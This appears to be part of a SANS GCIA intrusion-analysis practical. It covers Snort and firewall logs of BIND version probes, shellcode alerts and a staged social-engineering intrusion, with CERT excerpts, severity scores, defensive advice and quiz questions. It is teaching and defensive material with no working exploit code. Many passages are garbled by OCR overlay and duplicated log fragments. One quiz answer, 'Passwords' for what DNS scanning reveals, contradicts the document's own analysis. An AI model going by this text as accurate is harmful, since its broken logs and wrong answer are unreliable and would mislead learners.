- **8. Severity:** (Criticality+Lethality)-(System Countermeasures + Network Countermeasures  $(4+5)-(3+5)=1$
- **9. Defensive Countermeasures:**

Obtain a newer version of imap and apply needed patches for the applied vendor. If possible, use an internet mail gateway so mail is forwarded to an internal firewalled machine running imap.

#### **10. Multiple choice questions:**

From an attackers point of view what is one way of determining what version of imap a host is running?

- A) Send mail to the host
- B) Port scan the host
- C) telnet to the host  $+$  (port number)
- D) using a scan with the reverse logging mechanism turned on

Answer C

#### **Detect #4(Bind exploit)**

```
Snort scan report from my.net:
Feb 13 00:49:16 evil.org:1762 -> my.net52:53 UDP
Feb 13 00:49:16 evil.org:1762 -> my.net57:53 UDP
Feb 13 00:49:16 evil.org:1762 -> my.net56:53 UDP
Feb 13 00:49:16 evil.org:1762 -> my.net59:53 UDP
Feb 13 00:49:16 evil.org:1762 -> my.net60:53 UDP
Feb 13 00:49:16 evil.org:1762 -> my.net58:53 UDP
Feb 13 00:49:16 evil.org:1762 -> my.net61:53 UDP
Feb 13 00:49:16 evil.org:1762 -> my.net63:53 UDP
```
Snort alert file from my.net:

```
version of imap a nost is tuming:<br>
A) Send mail to the host<br>
B) Port scan the host<br>
C) telent to the host<br>
C) telent to the host<br>
D) using a scan with the reverse logging mechanism turned on<br>
Answer C<br>
(Bind e
[**] IDS278 - SCAN -named Version probe [**]
02/13-00:49:16.045955 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0x48
evil.org:1762 -> my.net52:53 UDP TTL:47 TOS:0x0 ID:27070
Len: 38
00 06 01 00 00 01 00 00 00 00 00 00 07 76 65 72 .............ver
73 69 6F 6E 04 62 69 6E 64 00 00 10 00 03 sion.bind.....
```
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

[\*\*] IDS278 - SCAN -**named** Version probe [\*\*] 02/13-00:49:16.049949 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0x48 **evil.org:1762** -> **my.net57:53 UDP** TTL:47 TOS:0x0 ID:27074 Len: 38 00 06 01 00 00 01 00 00 00 00 00 00 07 76 65 72 .............**ver** 73 69 6F 6E 04 62 69 6E 64 00 00 10 00 03 **sion.bind**.....

```
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
```

```
[**] IDS278 - SCAN -named Version probe [**]
```

```
02/13-00:49:16.050859 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0x48
evil.org:1762 -> my.net56:53 UDP TTL:47 TOS:0x0 ID:27073
Len: 38
```
00 06 01 00 00 01 00 00 00 00 00 00 07 76 65 72 .............**ver** 73 69 6F 6E 04 62 69 6E 64 00 00 10 00 03 **sion.bind**.....

*N* = 5 CANY - Handel Veston puote (<sup>--</sup>1)<br> *Q* = 5 CANY - Handel Veston puote (<sup>--1</sup>)<br> *Q* = 10.03 - 20 0.10 : BC: F0: B7: E0 > 0: A0: 8E: 9: ID: CS type: 0x800 len:0x<br>
762 > my.net59:53 UDP TTL::47 TOS:0x0 ID:27076<br> *D* [\*\*] IDS278 - SCAN **-named** Version probe [\*\*] Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 02/01-14:48:55.933164 **evil.org:1030** -> **my.friends.net:53** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] IDS278 - SCAN -**named** Version probe [\*\*] 02/13-00:49:16.051002 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0x48 **evil.org:1762** -> **my.net59:53 UDP** TTL:47 TOS:0x0 ID:27076 Len: 38 00 06 01 00 00 01 00 00 00 00 00 00 07 76 65 72 .............**ver** 73 69 6F 6E 04 62 69 6E 64 00 00 10 00 03 **sion.bind**..... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= 02/13-00:49:16.052157 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0x48 **evil.org:1762** -> **my.net60:53 UDP** TTL:47 TOS:0x0 ID:27077 Len: 38 00 06 01 00 00 01 00 00 00 00 00 00 07 76 65 72 .............**ver** 73 69 6F 6E 04 62 69 6E 64 00 00 10 00 03 **sion.bind**..... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] IDS278 - SCAN -**named** Version probe [\*\*] 02/13-00:49:16.052445 0:D0:BC:F0:B7:E0 -> 0:A0:8E:9:1D:C8 type:0x800 len:0x48 **evil.org:1762** -> **my.net58:53 UDP** UDP TTL:47 TOS:0x0 ID:27075 Len: 38 00 06 01 00 00 01 00 00 00 00 00 00 07 76 65 72 .............**ver** 73 69 6F 6E 04 62 69 6E 64 00 00 10 00 03 **sion.bind**..... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= Snort scan report from my.friends.net: [\*\*] IDS278 - SCAN -**named** Version probe [\*\*] 02/01-11:12:33.873436 **evil.org:1027** -> **my.friends.net:53** UDP TTL:53 TOS:0x0 ID:4323 Len: 38 [\*\*] IDS278 - SCAN -**named** Version probe [\*\*] 02/01-11:12:56.362181 **evil.org:1027** -> **my.friends.net:53** UDP TTL:53 TOS:0x0 ID:4326 Len:  $38$ Snort alert file from my.friends.net: [\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*] UDP TTL:53 TOS:0x0 ID:1155 Len: 520 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

**© SANS Institute 2000 - 2002, Author retains full rights.** 02/01-14:57:29.675406 **evil.org:1033-> my.friends.net:53** [\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*] 02/01-14:48:55.942412 **evil.org:1031**-> **my.friends.net:53** UDP TTL:53 TOS:0x0 ID:1157 Len: 520 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*] 02/01-14:57:29.664817 **evil.org:1032**-> **my.friends.net:53** UDP TTL:53 TOS:0x0 ID:2632 Len:  $520$ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*] UDP TTL:53 TOS:0x0 ID:2634 Len:  $520$ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] IDS362 - MISC - Shellcode X86 NOPS-UDP [\*\*] 02/01-15:05:14.266828 **evil.org:1033**-> **my.friends.net:53** UDP TTL:53 TOS:0x0 ID:2914 Len: 520 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

#### **1. Source of trace:**

Both my network and a friends network for a correlation of this attack

#### **2. Detect was generated by:**

Snort logs and alerts

#### **3. Probability that the source was spoofed:**

Low on both networks, the attacker needs to get a response from the destination machines on a bind version.

#### **4. Description of attack:**

indicates that attackers were actually running some type of exploit against this Initially on both networks a reconnaisance scan technique was used to find the version of bind. On January 29, 2001 a new bind exploit was found to gain root access to certain versions of bind. These abnormally high amount of scans across many different networks indicates that this exploit is in the wild. Although the raw data was not availible on my.friends.net Shellcode X86 NOPS machine. It turns out that my.friends.net uses a fake version return value to see how determined attackers are to gaining access to this machine.

#### **5. Attack Mechanism:**

On unpatched versions of bind it is possible to gain root access by running one of the recent expoits.

#### **6. Correlation:**

CS-98.05.html, CS-98.04.html in order from most recent to historical. Many bind exploits are described in detail from CERT advisories CA-2001-02, CA-2000-20.html, CA-2000-03.html, CA-1998-05.html, CA-1997-22.html, CS-2000-02.html, CS-2000-01.html, CS-99-04.html, CS-98.07.html, CS-98.06.html,

Original release date: January 29, 2001 Last revised: February 15, 2001 Source: CERT/CC

*M* mupateneu versions of the attack of the recent exposition.<br>
The recent exposits.<br> **Sorrelation:**<br> **Sorrelation:**<br> **Sorrelation:**<br> **Sorrelation:**<br> **Sorrelation:**<br> **CA-2000-03.html**, CA-2000-03.html, CA-1998-05.html, CA-During the processing of a transaction signature (TSIG), BIND 8 checks for the presence of TSIGs that fail to include a valid key. If such a TSIG is found, BIND skips normal processing of the request and jumps directly to code designed to send an error response. Because the error-handling code initializes variables differently than in normal processing, it invalidates the assumptions that later function calls make about the size of the request buffer.

Once these assumptions are invalidated, the code that adds a new (valid) signature to the responses may overflow the request buffer and overwrite adjacent memory on the stack or the heap. When combined with other buffer overflow exploitation techniques, an attacker can gain unauthorized privileged access to the system, allowing the execution of arbitrary code.

Attacking exploitable versions of BIND was also described as one of SANS top 30 exploits.

**#17 DNS Exploits:** Besides the usual amount of searching for DNS servers, there are several instances where buffer overflows are being directly sent to DNS servers, indicating, perhaps, that the earlier searching has revealed vulnerable systems. The BIND exploit, if properly executed, allows root access to a system. To further substantiate that at least one system has been compromised, network traffic is observed with included commands to delete evidentiary files from an earlier exploit.

This was also described in detail in the book "Intrusion Signatures and Analysis" by a GCIA student with the following data output.

[\*\*] IDS277 – NAMED Iquery Probe [\*\*] 08/12-22:26:16.869305 SCANNER.OTHER.NET:1132 -> DNS\_SERVER.MY.NET:53 UDP TTL:64 TOS:0x0 ID:48361 Len: 38

[\*\*] IDS277 **named** Iquery probe [\*\*] 08/27-10:57:17.937831 0:0:A2:FF:3A:25 -> 0:60:97:23:7B:0 type:0x800 len:0x48 **216.77.242.44:4669** -> **my.dns.server:53 UDP** UDP TTL:51 TOS:0x0 ID:39933 Len:  $38$ 75 E6 01 80 00 01 00 00 00 00 00 00 07 76 65 72 **u**.............**ver** 73 69 6F 6E 04 62 69 6E 64 00 00 10 00 03 **sion.bind**.....

#### **7. Evidence of active targeting:**

Attackers are scanning the Internet for versions of BIND that are exploitable to gain access to systems in both denial of service and cooperative distributed denial of service. For the latest BIND exploit, rootkits are available such as TORN8 which includes a sniffer, host based stealth mode tactic software, DDOS, papasmurf, etc…..

8. **Severity:** (Criticality+Lethality)-(System Countermeasures + Network Countermeasures

> my.net.60 $(2+1)-(3+5)=-5$ my.friends.net  $(4+5)-(5+4)=0$

#### **9. Defense Recommendation:**

<sup>2</sup><br>
77 **named** lquery probe  $\lfloor \frac{**}{1} \rfloor$ <br>
57:17.937831 0:0:A2:FF:3A:25  $\approx$  0:60:97:23:7B:0 type:0x800 lcn:0x48<br> **2.44:4669**  $\approx$  **my.dns.server:S3 UDP UDP TTL:51 TOS:0x0 ID:39933**<br>
80.00 01 00 00 00 00 00 00 07 76 65 Four hours after receiving news of the bind exploit on January 29, 2001 all machines that belonged to my organization were fully patched due to the risk factor. It is important to keep up to date on patches due the lethality of such exploits and denial of service to DNS. Correct configuration of DNS is also important by defining ACL's in named.conf and the use of allow-query/transfers to grant or revoke access to information the DNS server provides. CERT also reccommends using split DNS to minimize the impact of this exploit.

#### CERT® Advisory CA-2001-02

DNS servers used for the public dissemination of information about your "It may also be possible to minimize the impact of the exploitation of these vulnerabilities by configuring your DNS environment to separate hosts from the DNS servers used by your internal hosts to connect to other hosts on the Internet. Frequently, different security polices can be applied to these servers such that even if one server is compromised the other

server will continue to function normally. Split horizon DNS configuration may also have other security benefits."

#### **10. Multiple choice answer:**

What can an attacker find out by scanning your machines for DNS?

- A) Port numbers
- B) DNS version type
- C) Machine type
- D) Passwords

 $\mathbf{Answer \, D}$ Answer D

#### **Detect #5(Social Engineering)**

Checkpoint Firewall Logs:

#### **eth-s5p1c0= My networks management Network eth-s3p1c0= My networks outside interface (Internet feed/Untrusted) eth-s4p1c0= My networks internal network (Trusted)**

```
Jan 20, 2001
```


rule 10

```
21:56:40 drop Primary >eth-s4p1c0 proto icmp src 
mynet59.com dst mynet57.com rule 10 icmp-type 8 icmp-code 0
```

```
21:56:41 drop Primary >eth-s4p1c0 proto tcp src 
mynet59.com dst mynet57.com service http s_port 56953 len 40 
rule 10
```
X accept Frimary<br> **Example 2002** accept Frimary **Particle Compresses** and 48 rule 16<br> **C.evil.org** dat mynef60.com service compressest spotence and rule 16<br> **C.evil.org** dat mynef60.com service compressest spotence and rul  $48$  rule  $16$ scanner.evil.org dst mynet60.com service 14 s\_port 63088 len 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service tcpmux s\_port 63075 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service compressnet s\_port 63076 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service compressnet s\_port 63077 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service 4 s\_port 63078 len 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service rje s\_port 63079 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service 6 s\_port 63080 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service echo-tcp s\_port 63081 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service 8 s\_port 63082 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service discard-tcp s\_port 63083 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service 10 s\_port 63084 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service systat s\_port 63085 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service 12 s\_port 63086 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src **scanner.evil.org** dst **mynet60.com** service daytime-tcp s\_port 63087 len 48 rule 16 21:58:32 accept Primary >**eth-s3p1c0** proto tcp src 48 rule 16

22:39:37 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **telnet** s\_port blackjack len 60 rule 16 22:40:05 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet58.com** service **ssh** s\_port 1023 len 60 rule 14 22:40:44 **accept** Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **telnet** s\_port 1026 len 60 rule 16

#### **Jan 21**

**© SANS Institute 2000 - 2002, Author retains full rights.** 3:34:31 accept Primary >eth-s3p1c0 proto tcp src ruic ro<br>10:47:33 accept Primary >eth-s3p1c0 proto tcp src scanner.evil.org dst mynet60.com service 7326 s port 58656 len 40 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **mynet60.com** service 7326 s\_port 58656 len 40 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src **hacker.evil.org** dst **mynet60.com** service **telnet** s\_port **2731** len 60 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src scanner.evil.org dst mynet60.com 7326 s port 58656 len 40 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **mynet60.com** 7326 s\_port 58656 len 40 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **mynet60.com** 7326 s\_port 58656 len 40 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src scanner.evil.org dst mynet60.com 7326 s port 58656 len 40  $rule 16$  3:34:31 accept Primary >eth-s3p1c0 proto tcp src scanner.evil.org dst mynet60.com 7326 s port 58656 len 40 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src scanner.evil.org dst mynet60.com 7326 s port 58656 len 40 rule 16 3:34:31 accept Primary >eth-s3p1c0 proto tcp src **scanner.evil.org** dst **mynet60.com** 7326 s\_port 58656 len 40 rule 16 **hacker.evil.org** dst **mynet60.com** service telnet s\_port 2326 len 60 rule 16

Outside IDS running snort:

Ifconfig –a

#### **fxp0= Connection back to IDS server for logging and snortsnarf fxp1= Interface for monitoring all traffic**

## **Connection back to IDS server for logging and snortherface for monitoring all traffic<br>
Hags=8843<UP, BROADCAST, RUNNING, SIMPLEX, MULTICAST><br>
intel 192.168.1.201 netmask Oxffffff00 broadcast<br>
intel 680::290:27ff;feed:5535**  $192.168.1.255$ **fxp0**: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500 inet 192.168.1.201 netmask 0xffffff00 broadcast inet6 fe80::290:27ff:feed:5535%fxp0 prefixlen 64 scopeid 0x1 ether 00:90:27:ed:55:35 **media: autoselect (100baseTX) status: active** supported media: autoselect 100baseTX <full-duplex> 100baseTX 10baseT/UTP <full-duplex> 10baseT/UTP **fxp1**: flags=8943<UP,BROADCAST,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500 inet 10.10.10.20 netmask 0xffffff00 broadcast 10.10.10.255 inet6 fe80::2d0:b7ff:fe1b:5d29%fxp1 prefixlen 64 scopeid 0x2 ether 00:d0:b7:1b:5d:29 **media: autoselect status: no carrier** supported media: autoselect 100baseTX <full-duplex> 100baseTX 10baseT/UTP <full-duplex> 10baseT/UTP lp0: flags=8810<POINTOPOINT,SIMPLEX,MULTICAST> mtu 1500 faith0: flags=8000<MULTICAST> mtu 1500 gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280 gif1: flags=8010<POINTOPOINT,MULTICAST> mtu 1280

gif2: flags=8010<POINTOPOINT,MULTICAST> mtu 1280 gif3: flags=8010<POINTOPOINT,MULTICAST> mtu 1280

lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x9

#### inet6 ::1 prefixlen 128

inet 127.0.0.1 netmask 0xff000000

ppp0: flags=8010<POINTOPOINT,MULTICAST> mtu 1500

 $\frac{1}{2}$  fingerprint  $\frac{1}{2}$   $\frac{1}{2}$ sl0: flags=c010<POINTOPOINT, LINK2, MULTICAST> mtu 552

Inside IDS running snort:

Ifconfig –a

#### **fxp0= Connection back to IDS server for logging and snortsnarf**

#### **fxp1= Interface for monitoring all traffic**

**fxp0**: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500

 inet 192.168.1.200 netmask 0xffffff00 broadcast 192.168.1.255

 inet6 fe80::290:27ff:feed:5535%fxp0 prefixlen 64 scopeid 0x1

ether 00:90:27:ed:55:35

**media: autoselect (100baseTX) status: active**

 supported media: autoselect 100baseTX <full-duplex> 100baseTX 10baseT/UTP <full-duplex> 10baseT/UTP

#### **fxp1**:

flags=8943<UP,BROADCAST,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500

 inet 10.10.10.10 netmask 0xffffff00 broadcast 10.10.10.255

 inet6 fe80::2d0:b7ff:fe1b:5d29%fxp1 prefixlen 64 scopeid 0x2

ether 00:d0:b7:1b:5d:29

**media: autoselect status: no carrier**

**Example 10 Automobility and Constrainers**<br>
Elags=8843<UP, BROADCAST, RUNNING, SIMPLEX, MULTICAST><br>
inst 192.168.1.200 netmask Oxffffff00 broadcast<br>
inst f Ee80::290:27ff:feed:5535%fxp0 prefixlen 64<br>
0x1<br>
enter 00:90:27:ed supported media: autoselect 100baseTX <full-duplex> 100baseTX 10baseT/UTP <full-duplex> 10baseT/UTP lp0: flags=8810<POINTOPOINT,SIMPLEX,MULTICAST> mtu 1500 faith0: flags=8000<MULTICAST> mtu 1500 gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280 gif1: flags=8010<POINTOPOINT,MULTICAST> mtu 1280 gif2: flags=8010<POINTOPOINT,MULTICAST> mtu 1280 gif3: flags=8010<POINTOPOINT,MULTICAST> mtu 1280 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x9 inet6 ::1 prefixlen 128 inet 127.0.0.1 netmask 0xff000000 ppp0: flags=8010<POINTOPOINT,MULTICAST> mtu 1500 sl0: flags=c010<POINTOPOINT, LINK2, MULTICAST> mtu 552

## **1.** Source of trace:

My network

#### **2. Detect was generated by:**

Checkpoint firewall logs. IDS was off-line.

#### **3. Probability the source address was spoofed:**

Low, this attack would not have worked unless the attacker could make a three-way handshake on the telnet port. This attacker did try to become "hidden" within all generated spoofed traffic. It was easy to detect who the attacker was simpy by reading the **s\_port** and **service** fields in the firewall logs. Below is an example of the normal telnet traffic along with the spoofed bogus traffic.

3:34:31 accept Primary >eth-s3p1c0 proto tcp src scanner.evil.org dst mynet60.com **service 7326 s** port 58656 len 40 rule 16

 3:34:31 accept Primary >eth-s3p1c0 proto tcp src hacker.evil.org dst mynet60.com **service telnet s** port 2731 len 60 rule 16

 3:34:31 accept Primary >eth-s3p1c0 proto tcp src scanner.evil.org dst hackme **service 7326 s\_port 58656** len 40 rule 16

#### **4. Description of attack:**

This attack came from a friend (GCIA certified) and co-workers, and is an excellent example of social engineering. Full access was gained to the target system, mynet60.com.

**Toolously the source address was spooted:**<br>
Low, this attacker could moth are worked unless the attacker could moth are worked and the more than the more than the spoot of the state of did try to becomplised to the contro On the night of this detect I received a call from a co-worker letting me know that and un-named GCIA had broken into my system and to take a look. during the call I telnetted into the target system mynet60.com to make sure the system was still intact. After looking thoughrouly at the target system I decided to ssh into the logging server and IDS systems to make sure everything was still intact. At this point I realized the IDS systems monitoring interfaces were off-line and decided to drive into the office. My co-worker said he wanted to "help out" checking the systems.

Unknown to me the GCIA had already done the following:

- Used a lockpick set to physically break into the cabinet where all the equipment was housed.
- Disconnect all the Intrusion detection equipment
	- ARP cache poisoned my switch

In the logs I did notice the following information:

- § A rogue IP address from the internal side of my network
- Firewall logs indicating that the rogue IP address tried to access "Voyager", the web interface to Checkpoint Firewall-1
- The management interface on the firewall

#### **5. Attack mechanism:**

Trust relationships and  $\mathbb{R}^N$ 

#### **6. Correlations:**

Cert advisory CA-1991-04 Social Enginneering:

**CONDITY CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CON** The Computer Emergency Response Team/Coordination Center (CERT/CC) has received several incident reports concerning users receiving requests to take an action that results in the capturing of their password. The request could come in the form of an e-mail message, a broadcast, or a telephone call. The latest ploy instructs the user to run a "test" program, previously installed by the intruder, which will prompt the user for his or her password. When the user executes the program, the user's name and password are e-mailed to a remote site. We are including an example message at the end of this advisory.

These messages can appear to be from a site administrator or root. In reality, they may have been sent by an individual at a remote site, who is trying to gain access or additional access to the local machine via the user's account.

While this advisory may seem very trivial to some experienced users, the fact remains that MANY users have fallen for these tricks (refer to CERT Advisory  $CA-91.03$ ).

#### Security focus wrote: **Social Engineering: Techniques that can bypass Intrusion Detection Systems** *by Toby Miller*

and rarely question actions that are considered normal. Social Engineering is an attack method used by many attackers that takes advantage of trust and complacency at work. Humans by nature are very trusting

Parameter devices are good for protecting resources from outside computer attacks, but there are very few resources to protect us against the human attack.

In mursion Detection systems. Many menas stare information with each<br>not different subjects, this includes work-related information. If an individual<br>to mount an attack against XYZ company and necded a great starting<br>int w Social Engineering happens quite frequently and unfortunately, people are not **Friendships:** One of the best ways to obtain information and access is through friendships. Once a friendship has been established, there is usually a "trust" between those individuals. This trust is what usually is exploited. This technique is great in obtaining information along with being stealthy to firewalls and Intrusion Detection Systems. Many friends share information with each other about different subjects, this includes work-related information. If an individual wanted to mount an attack against XYZ company and needed a great starting point where do think he/she might start? Probably with the companies employees. If the individual has friends already in the company they can begin using Social Engineering techniques to obtain critical information about the companies network, hiring practices and financial data. If the individual does not have a friends within the company he | she can develop some friendships. This type of aware of this.

#### **7. Evidence of active targeting:**

This attack was used against an entire network but specifically to one certain host.

**8. Severity:** (Criticality+Lethality)-(System Countermeasures + Network Countermeasures)

 $(5+5)-(3+5)=2$ 

#### **9. Defensive recommendation:**

- DO NOT rely on a lock to safegaurd your equipment. Other security measures should be taken including video surveillance units that are recorded 24x7.
- NEVER use clear-text passwords as a form of authentication. This includes both external and internal devices on your network. Use ssh, kerberos, or crypted ldap as a means of authentication.
- Run ARPWATCH on ALL the machines protecting your internal network. If I'd have had ARPWATCH I would have known there was a rogue machine plugged in as soon as I looked at the logs.
- Don't ever become lax in security measures. Make sure that people asking you to login to equipment really have good reason for doing so. **Follow your companies security policy for suspicious activity.** If your company doesn't have one, ask your manager for anything that might seem suspicious.
- Monitor your IDS systems for port status. This is one of the reasons I knew something was wrong.
- Shutdown all unused ports on managed switches. It may not stop someone, but it will certainly slow them down if they'll have to somehow reconfigure the switch itself before being able to snoop.
	- If interfaces flap, always find out the root cause of the outages.

- Never trust other GCIA-certified engineers who want to "help" you with your practical.

#### **10. Multiple choice questions:**

What should be monitored for suspicious physical activity?

- A) lsof
- B) netcat
	- C) arpwatch
	- D) bandit

Answer:C

# **Assignment 3- "Analyze This Scenerio"**

**Example choice questions:**<br>
What should be monitored for suspicious physical activity?<br>
A) lsof<br>
B) nctcat<br>
C) appwatch<br>
D) bandit<br>
Answer:<br> **Assignment 3- "Analyze This Scenerio"**<br>
summary analysis of events between May This is an summary analysis of events between May  $16<sup>th</sup>$  and June  $23<sup>rd</sup>$  2000. Of this summery of events a breakup according to importance and risk.



# LICON <sup>SmortStarf start page</sup>

### MIL Smenu stępniumes

SnortSnarf w111500.1

